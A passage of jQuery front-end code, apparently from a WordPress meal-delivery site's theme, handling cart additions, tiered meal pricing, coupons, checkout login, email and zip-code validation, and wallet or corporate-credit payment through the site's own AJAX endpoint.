				if( $( '.pm-atc-btn' ).length > 0 ) {
					
					$( '.pm-atc-btn' ).on( 'click', function() {
					
						if( $( '.pm-atc-ul' ).length > 0 ) {
							
							let id = $( this ).data( 'id' );
							let price = $( this ).data( 'price' );
							let cls = $( this ).data( 'cls' );
							
							let title = $( this ).data( 'title' );
							let img = $( this ).data( 'img' );
							
							if( id && title && img) {
								if(cls=="premium")
								{
									self.premiumMeal = self.premiumMeal + 1;
								}
								if( $( '.pm-atc-ul .pm-cart-item-li-'+ id ).length > 0 ) {
									
									self.mealsCount[id] = self.mealsCount[id] + 1;
									$( '.pm-cart-item-ct-'+ id ).html( self.mealsCount[id]  );
									self.lastSelectedMeal = id;
									
				                self.mealsQtyCount[id]=self.mealsQtyCount[id]+1;
				                
								} else {
									
									self.mealsCount[id] = 1;
									self.lastSelectedMeal = id;
									self.mealsQtyCount[id]=1;
									$( '.pm-atc-ul' ).append( 
										'<li class="pm-cart-item-li pm-cart-item-li-'+id+'" data-id="'+id+'" data-price="'+price+'" data-cls="'+cls+'">'+
										'<span><img src="'+img+'" /></span>'+
										'<h5>'+title+' <div>x <b class="pm-cart-item-ct-'+id+'">1</b></div></h5>'+
										'<ins>'+
										' <a class="pm-clone " data-id="'+id+'" href="javascript:;">+</a>'+
										'<a class="pm-clone-rm" data-id="'+id+'" href="javascript:;">-</a>'+
										' </ins>'+
										'</li>' 
									);	
									$('.pm-pay-atc-ul').html($( '.pm-atc-ul' ).html());
									$('.plus-'+id).hide();
						            $( '.divminus-' + id).show();
									$('.pm-pay-atc-ul').html($( '.pm-atc-ul' ).html());
									$( '.divminus-'+id).html( 
										
										'<a class="btn pm-atc-btn pm-clone-rm1 pm-clone-rm pm-clone-rms  btncolorins" data-id="'+id+'" href="javascript:;">-</a><div style="padding:10px;"><b class="pm-cart-item-ct-'+id+'">1</b></div><a class="btn pm-atc-btn pm-clone btncolorins" data-id="'+id+'" href="javascript:;">+</a>' 
									);
									
									
								}
								
								
							}
							
							self.updateCartItemsCount( self );
                            console.log('last add last');
                            // launch_toast();
						}
					} );
				}
 			}
		}
		
		PM.init();
		
		
		
		function kindy_get_meal_price(min_cap,max_cap,begin_price,end_price,decrement,decrement_rate,meals_count)
		{
			if(meals_count<min_cap)
			{
				return begin_price;
			}
			
			if(meals_count >= max_cap)
			{
				return end_price;
			}

			let diff = meals_count - min_cap;
			let diff_price = Math.floor(diff/decrement);
			let meal_price = begin_price - (diff_price*decrement_rate);
			return meal_price > end_price ? meal_price : end_price;
		}

		if (jQuery(".woocommerce-error")[0]){
			jQuery(".alert-danger").hide();
		}
        
	  $(document).on("change", "#pay_by_saved_card_yes", function() {
			if (this.checked)
			{
				$(".saved_token").show();
			}else{
				$(".saved_token").hide();
			}
		});
        
		
	  $(document).on("change", "#pay_by_saved_card_no", function() {
			if (this.checked)
			{
				$(".saved_token").hide();
			}else{
				$(".saved_token").show();
			}
		});
		
		$(document).on("click", "#remove_current_discount", function() {
			$(".coupon-data").hide();
			$("#applied_discount_name").html('');
			$("#coupon").val('');
			$(".pm-ck-grand-total-price").hide();
		});
		
		$(".apply-coupon").click(function(e){
			e.preventDefault();
			var coupon_val = $("#coupon").val();
			jQuery.ajax({
				type: "post",
				dataType: "json",
				url: PM.ajaxURL,
				data: {action:'kindy_check_coupon',coupon:$("#coupon").val()},
				success: function(res){
					if(res.code == 403)
					{

						Swal.fire({
							icon: 'error',
							title: 'Not valid...',
							text: 'Coupon Code not valid.',
							  showConfirmButton: false
						  });
                          $("#coupon").val("");
					}
					if(res.code == 501)
					{

						Swal.fire({
							icon: 'error',
							title: 'Not valid...',
							text: 'Coupon for new customers only',
							  showConfirmButton: false
						  });
                          $("#coupon").val("");
					}
					if(res.code == 200)
					{
						PM.setDiscount(res);
						$(".coupon-data").show();
						$("#applied_discount_name").html(coupon_val);
						//$(".pm-ck-coupons").hide();
						$("#coupon").val(coupon_val);
					}

				}
			});
		});
		
		
		
  $(document).on('click','.login_btn_checkout',function(){ 
          
		  var email = $('.email').val().trim();
		  var password = $('#password').val().trim();
		  var coupon_val = $("#coupon").val().trim();
		  
		  if( password.length < 1  ){
			jQuery("#divCheckPasswordMatch").show();
			jQuery("#divCheckPasswordMatch").html("Please enter password");
		  } else {  
			  var data = { action:'data_login', email:email , password:password, coupon:coupon_val	}
			  $(".login-loader").show();
			  
			  jQuery.ajax({
				  	  url: PM.ajaxURL,
					  type: 'post',
					  data: data,
					  success: function(data) {
						$(".login-loader").hide();
						var login_info = JSON.parse(data);
						if(login_info.msg == "login"){
						    
						  $("#mesg, .data_access, .section-password, .section-btn-login, #divCheckPasswordMatch").hide();
						  $("header.header").load(location.href+" header.header>*","");
						  $("body").addClass("logged-in");
						  $("#checkout_user_info_box").load(location.href+" #checkout_user_info_box>*","");
						  
						  if(login_info.reset_coupon == "yes"){ 
							    $("#coupon").val("");
							    $(".coupon-data").hide();
							  
							  Swal.fire({
								icon: 'error',
								title: 'Coupon for new customers only',
								});  
						  }
						  
						}
						else{
							Swal.fire({
							icon: 'error',
							title: 'Oops...',
							text: 'Invalid username or password.',
						  });
						}
			   }
		   });
	   
	    }
	   
  
  });
   
   
    $(document).on("click","#check_login",function() {
		$(".section-password, .section-btn-login").show();
		$("#cpassword").val("");
		$("#divCheckPasswordMatch").html("");
		$('#password').prop('disabled', false);
		$('#cpassword').prop('disabled', false);
		$(".data_access, .section-confirm-password, .login-loader, #divCheckPasswordMatch").hide();
	});
	
	
	$(document).on("click","#check_user_pwd",function() {
		$(".section-password, .section-confirm-password, .section-btn-login").hide();
		
		  var email = $('.email').val();
		  var data = { action:'forgot_password', email: email	}
		  jQuery.ajax({
			   url: PM.ajaxURL,
			   type: 'post',
			   data: data,
			   beforeSend: function(){
              $('.loader').show();
	         },

				  success: function(data) {
					console.log(data);
					$('.loader').hide();
					$('.data_access').show();
	                $('.data_access').text(data);
				  }
				});
				
		
   });
   
   
   
  $('#email').on('keypress keydown keyup focusout', function(){       
		if ($(this).val().trim() == '' ) {
			$( "#email_div" ).html( "<span style='color:red;'>Invalid Email</span>" );
		}
		$(".section_password_outer").hide();
  });
   
 $(document).on("click","#pm_validate_email",function() {
    var email = $('.email').val().trim();
	if( email.length < 1 ) { 
	  $(".loader, #mesg").hide();
	  return false;
	}
	
	// email validation strat 
	var newEmailReg = /^([\+\.\w-]+@([\w-]+\.)+[\w-]{2,4})?$/;
  	var newEmailvalid_flag =  newEmailReg.test( email );
    
    if (newEmailvalid_flag) {
	    $("#mesg, .data_access, #divCheckPasswordMatch").hide();
	    $('.loader').css({"width":"auto"});
		$("#email_div").css({"display": "block", "width": "auto", "padding-left": "20px"});
	    $( "#email_div" ).html( "<span style='color:red;'>One moment please while we validate email address</span>" );
		$('.loader').show();
		$('#password').prop('disabled', true);
		$('#cpassword').prop('disabled', true);
        var data = {  action:'email_finder', email:email	}
	  		jQuery.ajax({
			      url: PM.ajaxURL,
				  type: 'post',
				  data: data,

				  success: function(data) {
					console.log(data);
					$('.loader, #email_div').hide();
					$('#password').prop('disabled', false);
	  				$('#cpassword').prop('disabled', false);
					$('.loader').css({"width":"auto"});
					$( "#email_div" ).html('');
					if(data != '1'){
						$("#mesg").addClass('mesg_success').removeClass('mesg_error');
						$("#mesg").show();
						$("#mesg").html(data);
						$(".section_password_outer").show();
						$(".section-password, .section-btn-login").show();
						$("#cpassword").val("");
						$("#divCheckPasswordMatch").html("");
						$('#password').prop('disabled', false);
						$('#cpassword').prop('disabled', false);
						$(".data_access, .section-confirm-password, .login-loader, #divCheckPasswordMatch").hide();
					} else {
						//$(".loader, #mesg").hide();
						$(".loader").hide();
						$("#mesg").show();
						$("#mesg").addClass('mesg_success').removeClass('mesg_error');
						$("#mesg").html('To Sign up please fill in the password below');
						$(".section_password_outer").show();
					}

				  }
	  });

	} else {
	  $(".loader, #mesg").hide();
	  $("#mesg").html('');
	  $("#email_div").css({"display": "block", "width": "100%", "padding-left": "20px"});
	  $( "#email_div" ).html( "<span style='color:red;'>Invalid Email</span>" );
	  
	}

  });
		
  
 $(document).on("change","#postcode",function() {
  
	var $postcode=/^([0-9]{5})$/;
	 if (! $(this).val().match($postcode)) {
		 $('.postcode').removeClass('hidden');
		 $( ".postcode" ).html( "<span class='shipping_fields_error postcode_validation_error' style='color:red;'>Please follow US zip code format</span>" );
      } else {
		 $('.postcode').removeClass('hidden');
		 $( ".postcode" ).html( "<img src='/wp-content/themes/Prime_Meal/images/bx_loader.gif' id='loading-img'  /><span style='color:red; padding-left:10px'>Please one moment while we validate the zip code</span>" );
		
	    $('.pm-finish-btn').prop('disabled', true);
        $('.pm-finish-btn').css('background-color', '#9793B7');
	
    var zipcode =  $('.zipcode').val();
    var fname =  $('.fname').val();
    var lname =  $('.lname').val();
    var email =  $('.email').val();
				
    var data = {  action:'postcode_finder', zipcode: zipcode , fname: fname , lname: lname	, email: email }
 
  jQuery.ajax({
              url: PM.ajaxURL,
              type: 'post',
              data: data,
              
              success: function(data) {
               var data_mesg = JSON.parse(data);
			   
			    $('.pm-finish-btn').prop('disabled', false);
	  		    $('.pm-finish-btn').css('background-color', '#2E266F');
                $( ".postcode" ).html( "" );
			   
               if(data_mesg.msg == "user_added"){
				 $('#postcode').addClass('postcode_validation_error');
				Swal.fire({
					icon: 'error',
					title: 'Zipcode not found...',
					text: 'We are coming soon to you area soon.',
				});
				
              } else {
				 $('#postcode').removeClass('postcode_validation_error');
				  
			  }
            
			
			}
  
     });
   }
 });	
 
       $(document).on("change", "#use-prime-meal-wallet", function() {
		   
			let payByWallet;

			if(this.checked) {
				$('#use-corporate-credit').attr('checked', false);
				jQuery.ajax({
					type: "post",
					dataType: "json",
					url: PM.ajaxURL,
					data: {action:'kindy_checkout_use_wallet'},
					success: function(res){
						console.log(res);
						if(res.amount < 1)
						{
							$("#use-prime-meal-wallet").prop('checked',false);
							Swal.fire({
								icon: 'error',
								title: 'Not valid...',
								text: 'No Credit To Use.',
								showConfirmButton: false
							});
							return;
						}
						if(res.code == 200)
						{
							payByWallet = {
								amount:res.amount,
								discount_type:res.type,
								free_shipping:false,
								coupon:''
							}
							$(".wallet-data").show();
							$(".pm-ck-coupons").hide();
							$("#coupon").val("");
							$(".coupon-data").hide();
						}

						PM.setDiscount(payByWallet);

					}
				});
			}else{			
				payByWallet = {
					amount:0,
					discount_type:'',
					free_shipping:false,
					coupon:''
				}
				$(".wallet-data").hide();
				$(".pm-ck-coupons").show();

				PM.setDiscount(payByWallet);
			}      
		});
		

		$(document).on("change", "#use-corporate-credit", function() {
			let payByCorporateCredit;

			if(this.checked) {
				$('#use-prime-meal-wallet').attr('checked',false);
				jQuery.ajax({
					type: "post",
					dataType: "json",
					url: PM.ajaxURL,
					data: {action:'kindy_checkout_use_corporate_credit'},
					success: function(res){
						if(res.amount < 1)
						{
							$("#use-corporate-credit").prop('checked',false);
							Swal.fire({
								icon: 'error',
								title: 'Not valid...',
								text: 'No Credit To Use.',
								showConfirmButton: false
							});
							return;
						}
						if(res.code == 200)
						{
							payByCorporateCredit = {
								amount:res.amount,
								discount_type:res.type,
								free_shipping:false,
								coupon:''
							}
							$(".wallet-data").show();
							$(".pm-ck-coupons").hide();
							$("#coupon").val("");
							$(".coupon-data").hide();
						}

						PM.setDiscount(payByCorporateCredit);

					}
				});
			}else{			
				payByWallet = {
					amount:0,
					discount_type:'',
					free_shipping:false,
					coupon:''
				}
				$(".wallet-data").hide();
				$(".pm-ck-coupons").show();

				PM.setDiscount(payByWallet);
			}      
		});

		$( document ).on( 'blur', '#zipcode', function( e ) {

			jQuery.ajax({
				type: "post",
				dataType: "json",
				url: PM.ajaxURL,
				data: {action:'check_delivery_zipcode',zipcode:$("#zipcode").val()},
				success: function(res){
					if(res.code == 404)
					{

						Swal.fire({
							icon: 'error',
							title: 'Zipcode not found...',
							text: 'We are coming soon to you area soon.',
							  showConfirmButton: false
						  });
                          $("#zipcode").val("");
					}

				}
			});
		});
	} );
	
} )( jQuery );